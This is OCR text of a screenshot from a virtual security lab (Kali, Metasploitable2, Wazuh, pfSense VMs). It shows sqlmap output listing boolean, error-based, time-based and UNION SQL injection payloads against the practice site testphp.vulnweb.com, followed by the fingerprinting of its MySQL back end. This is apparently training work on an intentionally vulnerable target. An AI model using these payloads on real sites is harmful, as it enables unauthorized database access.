 wazuh-disha - VMware Workstation
File Edit View VM Tabs Help
Library X
Type here to sea...
Home X wazuh-disha X Metasploitable2-Linux X
1 2 3 4
15:29
My Computer
pfSense
lab1
lab2
Metasploitable2-
ubuntu siem
kali-linux-2022.4-
wazuh-disha
kali@kali: ~
File Actions Edit View Help
Payload: cat=1 AND 7252=7252
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6b7a71,(SELECT (ELT(9492=9492,1))),0×7171767a71),9492)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6046 FROM (SELECT(SLEEP(5)))vnkA)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6b7a71,0×5274756b66544f6e4d62506d75494c5
848436b594a796b6e76764145674b49464f55696a6e477a4a,0×7171767a71),NULL,NULL-- -
[15:29:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[15:29:04] [INFO] fetching current database
current database: 'acuart'
[15:29:05] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:29:05 /2023-01-14/
(kali㉿kali)-[~]
$
Activate Windows
Go to Settings to activate Windows.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
19°C
Clear
Search
ENG
IN
22:08
14-01-2023